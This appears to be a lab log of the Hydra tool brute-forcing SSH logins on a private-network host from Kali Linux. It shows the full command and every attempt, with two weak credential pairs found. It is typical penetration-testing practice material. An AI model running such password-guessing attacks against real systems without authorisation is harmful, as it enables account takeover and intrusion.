 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -L username.txt -P password_file.txt 192.168.50.100 -t1 ssh -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-07 07:18:20
[DATA] max 1 task per 1 server, overall 1 task, 25 login tries (l:5/p:5), ~25 tries per task
[DATA] attacking ssh://192.168.50.100:22/
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "testpass" - 1 of 25 [child 0] (0/0)
[22][ssh] host: 192.168.50.100   login: test_user   password: testpass
[ATTEMPT] target 192.168.50.100 - login "cristiano_ronaldo" - pass "testpass" - 6 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "cristiano_ronaldo" - pass "sium" - 7 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "cristiano_ronaldo" - pass "password" - 8 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "cristiano_ronaldo" - pass "admin" - 9 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "cristiano_ronaldo" - pass "kali" - 10 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "testpass" - 11 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "sium" - 12 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "password" - 13 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "admin" - 14 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "kali" - 15 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "user" - pass "testpass" - 16 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "user" - pass "sium" - 17 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "user" - pass "password" - 18 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "user" - pass "admin" - 19 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "user" - pass "kali" - 20 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "kali" - pass "testpass" - 21 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "kali" - pass "sium" - 22 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "kali" - pass "password" - 23 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "kali" - pass "admin" - 24 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "kali" - pass "kali" - 25 of 25 [child 0] (0/0)
[22][ssh] host: 192.168.50.100   login: kali   password: kali
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-07 07:19:16
3 password
2 cristiano_ronaldo
3 admin
6